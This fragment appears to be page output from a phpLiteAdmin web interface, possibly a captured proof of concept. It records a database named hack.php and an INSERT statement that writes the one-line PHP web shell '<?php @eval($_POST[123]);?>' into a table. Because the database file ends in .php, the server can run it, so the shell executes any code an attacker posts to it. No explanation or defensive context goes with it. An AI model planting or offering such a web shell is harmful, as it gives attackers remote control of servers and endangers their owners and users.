 /usr/databases/hack.php → test
1 row(s) inserted.
INSERT INTO "test" ("11") VALUES ('<?php @eval($_POST[123]);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0108 seconds.